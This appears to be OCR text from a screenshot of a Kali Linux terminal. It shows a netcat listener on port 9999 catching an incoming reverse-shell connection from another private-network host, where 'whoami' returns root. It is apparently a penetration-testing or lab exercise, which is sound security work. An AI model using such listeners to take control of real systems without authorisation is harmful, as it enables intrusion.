 root@kali: ~
File Actions Edit View Help
root@kali:~#nc -lvp 9999
listening on [any] 9999 ...
192.168.110.140: inverse host lookup failed: Unknown host
connect to [192.168.110.3] from (UNKNOWN) [192.168.110.140] 38730
whoami
root
C